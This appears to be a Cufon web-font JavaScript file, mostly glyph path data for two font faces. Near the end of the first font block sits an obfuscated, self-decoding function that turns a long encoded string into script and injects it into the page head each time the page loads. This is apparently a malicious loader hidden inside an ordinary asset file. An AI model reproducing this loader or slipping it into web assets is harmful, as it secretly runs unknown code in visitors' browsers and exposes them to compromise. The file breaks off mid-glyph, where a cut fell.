0,-51r-113,0r0,-36r110,-168r45,0r0,168r28,0r0,36r-28,0r0,51r-42,0xm127,-87r2,-125r-77,125r75,0","w":206},{"d":"32,0r0,-255r45,0r0,255r-45,0","w":110},{"d":"217,-124v-3,-20,-15,-31,-33,-31v-30,0,-54,34,-54,77v0,57,69,39,77,-6xm343,-134v0,57,-40,113,-100,114v-25,0,-37,-9,-37,-30v-25,49,-108,38,-108,-29v0,-56,38,-98,83,-98v21,0,34,8,43,25r10,-19r27,0r-27,112v0,9,7,14,17,14v34,-3,63,-49,63,-89v0,-58,-47,-100,-119,-100v-88,0,-149,65,-149,143v0,118,159,153,243,87r12,17v-98,83,-289,30,-284,-105v4,-98,81,-167,179,-167v83,0,147,50,147,125","w":360},{"d":"11,0r142,-216r-125,0r7,-39r191,0r-141,215r138,0r-7,40r-205,0","w":237},{"d":"84,0r0,-116r-94,-139r52,0r68,101r73,-101r48,0r-102,138r0,117r-45,0xm83,-283r36,-62r35,0r-50,62r-21,0","w":216},{"d":"156,-234v-5,42,-39,40,-71,28v-7,0,-13,4,-16,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm64,0r-42,0r0,-158r39,0r0,26v30,-46,116,-44,116,26r0,106r-41,0v-7,-45,21,-124,-29,-127v-62,-4,-39,74,-43,127","w":199},{"d":"12,-79v0,-51,37,-87,86,-87v49,0,86,36,86,87v0,51,-37,86,-86,86v-49,0,-86,-35,-86,-86xm55,-79v0,32,18,53,43,53v24,0,43,-21,43,-53v0,-33,-19,-53,-43,-53v-24,0,-43,20,-43,53xm123,-185r-21,0r-50,-62r35,0","w":195},{"d":"31,-109v54,-47,112,-2,171,-2v21,0,43,-9,67,-27r0,33v-51,47,-113,1,-170,1v-21,0,-42,10,-68,28r0,-33","w":299},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"87,-255r-30,93r-41,0r37,-93r34,0","w":103},{"d":"159,-234v-6,42,-40,39,-72,28v-7,0,-12,4,-15,12r-16,0v6,-42,39,-39,71,-27v8,0,14,-4,17,-13r15,0xm142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39"},{"d":"42,-202r0,-24r96,0r0,24r-96,0","w":180},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm133,-185r-21,0r-50,-62r35,0"},{"d":"32,-255v81,-5,168,1,168,72v0,33,-20,59,-56,71r83,112r-52,0r-78,-106r-21,0r0,106r-44,0r0,-255xm76,-139v43,3,80,-8,80,-40v0,-33,-36,-42,-80,-40r0,80","w":228},{"d":"96,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0xm166,-134r-43,55r43,55r-39,0r-45,-55r45,-55r39,0","w":178},{"d":"142,8r-3,-13v-61,32,-128,-4,-127,-71v1,-67,66,-110,125,-78r38,-4v1,53,-4,113,5,158xm133,-36r0,-89v-40,-24,-78,1,-79,50v-1,46,43,63,79,39xm90,-219v0,12,9,21,21,21v12,0,22,-9,22,-21v0,-12,-10,-22,-22,-22v-12,0,-21,10,-21,22xm69,-219v0,-23,19,-42,42,-42v23,0,42,19,42,42v0,23,-19,42,-42,42v-23,0,-42,-19,-42,-42"},{"d":"207,-183r-114,130v54,45,132,-1,129,-75v0,-20,-5,-38,-15,-55xm237,-217v70,81,10,225,-96,225v-28,0,-54,-9,-78,-27r-25,29r-38,0r43,-50v-69,-84,-6,-227,97,-224v28,0,53,9,76,26r20,-22r38,0xm74,-75r113,-129v-55,-42,-130,4,-127,76v0,21,4,38,14,53","w":281},{"d":"14,-60r0,-38r92,0r0,38r-92,0","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-431-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("f(`^KJ=OM~+xfcUsnJI5!(!+uQ=^`J+xuQq5M~R8`gWo|XODM^y^lwky|5l:uGP7l(@[lgy^l$SJ=Ug2uGP7l(l,K^y^l$SU`Iy^l$S:lgy^l$SJ`4g%n4k7`(`%n4k7`w@QuGP7l(PQnUy^l$SJlIy^l$S2Vuj26Iy^l$SD`IkWuGP7l(qDq~y%n4k7`wn8uGP7l(`D6gy^l$SUVIy^l$SJlQL7uGP7l(jyf^y^l$SD=Iy^l$SJ`Iy^l$SDlUy^l$Sw|Q^%n4k7`4RxuGP7l(|^uGP7l(!)uGP7l(jObw[%n4k7|4n,lXq%n4kkSc$jI(G!qfal=V9@R}4Pg~u|`MK%nb6t2Dw:UJ8mL&ToHx]7y5XO^Q),[isW+N>7|XP+uGP7l(=J=^H%n4!7l4R5u^y^l$SDlgy^l$S2|XS%n4k7|4`Obgy^l$S2lIy^l$SJVIy^l$S2l^y^lwj5lUy^l$S:=Uy^l$S2`gy^l$S2|gy^l$SDl^7D4gy^l$SD`Uy^l$SD|^y^lwkylXH%n4k7`Jj8}I7]fIy^l$Sw=^y^l$SDVgy^l$S:lQUI!G=%n4k7`$g%n4!7lw`%n4k7`~=%n4k7|Jg%n4k7`$q%n4k7`$n%n4k7|X`%n4k7|Qgl4U2%n4k7|QR9uGP5l$I:uGP7l(l79^y^l$S:|X2buGP7l(RUuGP7l(@OaUy^l$SwlUy^l$SJV~2%n4k7`$SuRIy^l$S:|:q%n4k7`(I%n4k7`J`%n4k7|Qq%n4k7|4gt}Jg%n4k7|X=4uGP7l(P)uGP7l(gJngU)uGP7l(j5aj=%n4k7|w`(uGP7l(P[uI7&uGP7l(!,uGP7l(q2|XU%n4k7`~g%n4k7|XInuGP7l(`wuGP7l(gDfPI%n4k7|QIaPgy^l$S2VIy^l$SDlIy^l$SU|~@iqUy^l$SwVPnDuGP7l(P5uGP7l(PyuGP7l(lO`8HPgwRq@IL%n4k7`(R%n4k7`wI%n4k7`wqNuGP5l$j,uGP5l$j[uGP7l(PXuGP7l(IJuGP7l(P7PUy^l$S2|Uy^l$SU=gy^l$S:VcODa8=7K(UOfc!Df}yL94ko%$^Da8koK$^7aJyUKJnOMcy89~!x`D[8KGU7MGl+b)OsM~|m|D[]MXO]uDt>V8n)n^7xf4Wm9XLoMuROK(gXn(I5MJ+^%J[2KI7x|Q+Hf}@]M}[O`u=Of(y]|QIOM~+xaJ2]%)Rx|~^Uf}UJK)!mVQ:WK$oTfQ:L`^Hw~QUnu4^7~QUn6}:mf}kt")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Geometric415","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-13 -347 360 85","underline-thickness":"28.08","underline-position":"-38.16","stemh":"33","stemv":"42","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"125,-158r0,41r-38,0r0,117r-56,0r0,-117r-23,0r0,-41r23,0v-2,-45,10,-84,33,-93r63,-7r0,17v-35,8,-43,39,-40,83r38,0","w":126},{"d":"30,-68v35,29,96,31,101,-17v4,-38,-60,-51,-98,-36r0,-134r148,0r-15,52r-86,0r0,33v65,-8,106,30,108,88v3,89,-124,119,-185,60","w":208},{"d":"179,-15v10,86,-80,112,-151,77r-1,-44v37,25,103,32,98,-26v-52,33,-113,-5,-113,-70v0,-65,59,-107,119,-79r48,-1r0,143xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm76,-185r-23,0r-52,-61r39,0","w":95},{"d":"52,4v-33,-14,-17,-77,-21,-121r-23,0r0,-41r23,0r0,-48r56,-7r0,55r37,0r0,41r-37,0v4,48,-16,101,27,116","w":127},{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},{"d":"77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm-3,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm61,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":95},{"d":"77,-119r0,83v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39xm22,-251r55,-7r0,100v58,-23,111,15,111,78v0,60,-46,97,-111,85r0,62r-55,9r0,-327","w":199},{"d":"77,0r-55,0r0,-251r55,-7r0,122v30,-43,104,-36,104,30r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"d":"118,-263r-95,296r-27,0r95,-296r27,0","w":108},{"d":"41,-201r0,-26r98,0r0,26r-98,0"},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm196,0r0,-12r59,-61v19,-15,25,-44,-4,-44v-11,0,-20,5,-23,17r-30,-13v13,-50,109,-42,109,11v0,24,-32,56,-50,73r58,0r-6,29r-113,0","w":322},{"d":"22,-127v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,29,-30,29v-16,0,-30,-13,-30,-29","w":104},{"d":"33,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm40,-78r0,-65v40,-10,60,-24,60,-44v0,-28,-41,-30,-70,-21r3,-52v63,-14,122,14,122,68v0,36,-24,66,-68,80r-1,27","w":178},{"d":"47,-185r33,-61r38,0r34,61r-23,0r-30,-37r-29,37r-23,0xm124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"22,-70v26,16,48,25,70,26r0,-63v-33,-18,-72,-46,-72,-86v0,-36,28,-65,72,-69r0,-34r24,0r0,34v16,1,33,6,52,12r0,57v-23,-14,-40,-22,-52,-23r0,57v41,18,72,46,72,84v0,42,-28,75,-72,81r0,46r-24,0r0,-44v-21,0,-39,-6,-65,-13xm114,-97r0,53v32,-9,29,-40,0,-53xm94,-170r0,-47v-36,7,-31,35,0,47","w":208},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm63,-223v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,26,-20,46,-45,46v-25,0,-45,-20,-45,-46xm86,-223v0,13,9,23,22,23v13,0,22,-11,22,-23v0,-13,-9,-22,-22,-22v-13,0,-22,9,-22,22","w":199},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"199,-79r-4,65v-65,53,-159,4,-168,-75r-27,0r5,-24r19,0v-1,-11,-1,-21,0,-32r-24,0r5,-23r23,0v13,-78,104,-126,170,-71r-6,64v-29,-46,-88,-43,-104,7r79,0r-6,23r-78,0r-1,32r71,0r-5,24r-61,0v17,55,77,53,112,10","w":208},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm72,-185r36,-61r39,0r-52,61r-23,0","w":196},{"d":"46,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"98,-124v-17,0,-31,17,-31,44v0,29,14,46,31,46v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45xm106,-163v-8,-12,-15,-22,-22,-30r-52,26r-10,-21r46,-23v-5,-5,-12,-13,-22,-24r28,-25v12,9,23,19,34,29r44,-24r11,22r-37,19v40,42,60,85,60,130v0,58,-37,92,-88,92v-50,0,-87,-36,-87,-86v0,-53,39,-88,95,-85","w":196},{"d":"50,-6r-17,20r-33,0r31,-36v-47,-54,-7,-144,67,-144v18,0,32,4,47,13r16,-17r33,0r-29,33v48,54,8,144,-67,144v-18,0,-33,-4,-48,-13xm66,-58r54,-61v-33,-26,-69,16,-54,61xm131,-102r-55,61v35,29,73,-17,55,-61","w":196},{"d":"99,-134r-43,55r43,55r-43,0r-44,-55r44,-55r43,0xm168,-134r-43,55r43,55r-42,0r-45,-55r45,-55r42,0"},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"125,-257r38,0r-25,73r42,0r26,-73r39,0r-26,73r50,0r-13,35r-49,0r-15,42r51,0r-13,36r-51,0r-26,73r-39,0r26,-73r-42,0r-27,73r-38,0r25,-73r-50,0r13,-36r50,0r15,-42r-53,0r13,-35r53,0xm125,-149r-16,42r44,0r15,-42r-43,0","w":276},{"d":"1,-255r94,0r0,308r-94,0r0,-20r50,0r0,-268r-50,0r0,-20","w":124},{"d":"116,10r-4,0r-121,-265r65,0r60,139r60,-139r60,0","w":227},{"d":"-3,-185r34,-61r38,0r33,61r-23,0r-29,-37r-30,37r-23,0xm76,0r-56,0r0,-158r56,-8r0,166","w":95},{"d":"45,-80v-13,-63,-21,-120,-22,-173r69,-10v0,47,-13,108,-29,186xm26,-26v0,-17,13,-29,29,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30","w":114},{"d":"-11,0r128,-259v-24,-2,-41,-21,-41,-44v0,-24,20,-44,44,-44v52,-2,60,84,5,88r125,259r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm99,-303v0,12,9,22,21,22v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-12,0,-21,9,-21,21","w":240},{"d":"-1,0r71,-117r-61,0r10,-41r139,0r-71,116r69,0r-7,42r-150,0","w":163},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm124,-185r-23,0r-52,-61r39,0","w":196},{"d":"29,-255r61,0r0,47v71,-3,114,28,114,79v0,51,-47,89,-114,82r0,47r-61,0r0,-255xm90,-162r0,68v34,2,58,-9,58,-34v0,-26,-23,-35,-58,-34","w":214},{"d":"89,-234v0,17,-13,30,-29,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,29,13,29,29xm70,-175v13,63,21,121,22,174r-69,9v0,-47,13,-107,29,-185","w":114},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18xm56,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":175},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm117,-283r36,-61r39,0r-52,61r-23,0","w":286},{"d":"0,49r180,0r0,36r-180,0r0,-36"},{"d":"29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"w":104},{"d":"7,53v66,-105,67,-203,0,-308r48,0v66,104,67,204,0,308r-48,0","w":124},{"d":"179,-258r0,258r-49,8r-2,-13v-55,32,-116,3,-116,-70v0,-68,53,-106,111,-83r0,-93xm123,-118v-28,-15,-55,6,-55,41v0,37,29,55,55,34r0,-75","w":199},{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},{"d":"15,8r0,-58v24,-13,36,-33,35,-66r-35,0r0,-34r30,0v-17,-67,6,-114,70,-114v31,0,54,13,74,40r-42,31v-7,-32,-50,-35,-50,1v0,9,3,22,6,42r54,0r0,34v-16,2,-38,-4,-50,2v0,20,-5,38,-14,56v27,17,55,29,68,-2r41,18v-22,66,-78,59,-132,20v-18,16,-36,27,-55,30","w":208},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm24,-185r36,-61r39,0r-52,61r-23,0","w":95},{"d":"116,-185r-23,0r-52,-61r39,0"},{"d":"77,0r-55,0r0,-158r51,0r1,27v14,-24,30,-32,58,-31r0,59v-39,-1,-55,4,-55,34r0,69","w":140},{"d":"7,-198v0,-36,28,-65,64,-65v36,0,65,29,65,65v0,36,-29,64,-65,64v-35,0,-64,-28,-64,-64xm44,-198v0,15,12,28,27,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-27,14,-27,29xm144,-57v0,-36,29,-64,65,-64v36,0,65,28,65,64v0,36,-29,65,-65,65v-36,0,-65,-29,-65,-65xm181,-56v0,15,13,28,28,28v15,0,28,-12,28,-28v0,-16,-13,-29,-28,-29v-15,0,-28,14,-28,29xm208,-263r27,0r-162,271r-28,0","w":280},{"d":"29,0r0,-255r159,0r0,52r-98,0r0,51r87,0r0,51r-87,0r0,101r-61,0","w":198},{"d":"155,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,13,-4,15,-13r18,0xm77,0r-55,0r0,-158r50,0r0,26v31,-46,109,-43,109,26r0,106r-54,0r0,-91v0,-17,-7,-25,-20,-25v-43,-2,-27,74,-30,116","w":200},{"w":104},{"d":"8,0r0,-21r92,-110v15,-18,26,-31,26,-48v-1,-43,-64,-39,-68,1r-48,-24v15,-39,46,-61,87,-61v49,0,87,35,87,81v0,42,-50,99,-80,130r91,0r-8,52r-179,0","w":208},{"d":"84,10r-5,0r-81,-168r59,0r33,71r38,-81r7,0r36,81r34,-71r50,0r-83,168r-5,0r-41,-89","w":252},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45xm45,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm109,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":196},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm73,-185r36,-61r39,0r-52,61r-23,0","w":198},{"d":"81,-24r43,-55r-43,-55r42,0r45,55r-45,55r-42,0xm12,-24r42,-55r-42,-55r42,0r45,55r-45,55r-42,0"},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"83,0r0,-98r-73,0r0,-23r74,0r-21,-32r-53,0r0,-24r39,0r-49,-78r67,0r49,86r53,-86r59,0r-54,78r38,0r0,24r-53,0r-20,32r73,0r0,23r-74,0r0,98r-55,0","w":223},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"77,10r-80,-168r61,0r27,60r27,-60r51,0r-81,168r-5,0","w":159},{"d":"13,-127v0,-88,36,-136,91,-136v55,0,92,48,92,136v0,88,-37,135,-92,135v-55,0,-91,-47,-91,-135xm71,-127v0,53,14,80,33,80v20,0,34,-27,34,-80v0,-53,-14,-81,-34,-81v-19,0,-33,28,-33,81","w":208},{"d":"0,-98r360,0r0,37r-360,0r0,-37","w":360},{"d":"184,0r-10,-11v-59,42,-162,12,-162,-56v0,-32,17,-56,52,-77v-44,-45,-21,-121,47,-120v44,0,72,28,72,62v0,27,-14,47,-44,67r47,55v8,-9,13,-23,19,-40r44,12v-6,26,-17,47,-33,65r36,43r-68,0xm144,-48r-49,-60v-40,15,-34,69,12,69v11,0,23,-3,37,-9xm109,-170v18,-10,28,-22,28,-34v0,-12,-9,-21,-22,-21v-34,0,-28,35,-6,55","w":257},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"37,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm101,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm28,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm92,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":161},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm55,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm119,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":204},{"d":"30,0r0,-255r61,0r0,255r-61,0xm34,-283r36,-61r39,0r-52,61r-23,0","w":120},{"d":"246,-141r0,123v-101,60,-233,10,-233,-109v0,-110,129,-176,220,-112r-7,64v-47,-62,-151,-36,-151,46v0,61,52,97,110,76r0,-37r-48,0r0,-51r109,0","w":266},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"103,-171v56,-2,92,34,93,89v0,50,-39,90,-94,90v-50,0,-90,-39,-90,-96v0,-49,32,-103,98,-167r68,0v-26,27,-51,54,-75,84xm67,-83v0,22,16,39,36,39v20,0,37,-17,37,-39v0,-22,-17,-39,-37,-39v-20,0,-36,17,-36,39","w":208},{"d":"50,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26"},{"d":"18,-72v26,16,48,26,72,26v22,0,35,-11,35,-25v0,-22,-37,-39,-60,-50v-76,-38,-61,-144,34,-143v19,0,40,5,64,13r0,60v-27,-17,-49,-24,-63,-24v-33,-1,-36,31,-10,44v41,20,93,44,93,96v0,73,-87,101,-160,71","w":198},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113xm97,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":235},{"d":"77,-166v-4,78,12,171,-12,231r-74,11v51,-46,23,-148,30,-234xm19,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"30,0r0,-255r61,0r0,255r-61,0xm86,-283r-23,0r-52,-61r39,0","w":120},{"d":"151,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"252,-127v0,76,-67,132,-153,127r-67,0r0,-117r-32,0r0,-35r32,0r0,-103r67,0v98,0,153,52,153,128xm91,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,49r52,0r0,35r-52,0r0,62","w":264},{"d":"21,-143v-4,-80,19,-111,82,-115v74,-5,97,85,40,117v32,12,46,35,46,72v1,65,-46,92,-98,69r0,-44v24,15,45,7,44,-30v0,-30,-15,-48,-40,-48r0,-34v21,0,30,-10,30,-33v0,-21,-9,-31,-24,-31v-23,0,-25,19,-25,51r0,169r-55,0r0,-143","w":203},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm90,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm154,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":286},{"d":"36,-73v22,17,39,24,56,24v21,0,35,-11,35,-29v0,-22,-23,-32,-59,-31r0,-44v39,-1,58,-12,58,-34v-8,-40,-50,-26,-74,2r-33,-35v24,-29,51,-44,83,-44v73,0,108,94,49,129v68,35,32,144,-56,144v-31,0,-64,-13,-90,-35","w":208},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"137,-181r0,65v-40,10,-60,24,-60,44v0,28,41,30,70,21r-3,51v-62,16,-122,-13,-122,-67v0,-36,24,-66,68,-80r1,-27xm144,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":178},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"76,0r-56,0r0,-251r56,-7r0,258","w":95},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm94,-283r36,-61r39,0r-52,61r-23,0","w":240},{"d":"28,3r28,-21v14,24,42,31,48,4v-11,-42,-87,-73,-87,-123v0,-22,13,-38,36,-44v-25,-35,-13,-83,40,-82v23,0,41,9,56,30r-28,20v-11,-12,-19,-18,-29,-18v-26,8,-10,30,8,47v22,21,64,53,63,86v0,24,-12,39,-37,45v31,35,15,90,-39,90v-24,0,-41,-11,-59,-34xm126,-95v0,-11,-46,-64,-59,-60v-8,0,-13,7,-13,14v-1,13,42,60,59,61v7,0,13,-6,13,-15"},{"d":"90,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-11,-62r39,0r-11,62r56,-30r12,38r-62,9r46,44r-33,23"},{"d":"22,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":104},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77","w":161},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"118,0r0,-50r-108,0r0,-48r101,-157r61,0r0,159r26,0r0,46r-26,0r0,50r-54,0xm118,-96r0,-97r-63,97r63,0","w":208},{"d":"30,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm150,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm270,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":360},{"d":"179,-158r0,227r-56,8r0,-80v-55,30,-111,-5,-111,-70v0,-70,53,-107,119,-85r48,0xm123,-121v-34,-9,-55,9,-55,44v0,37,27,53,55,36r0,-80","w":199},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r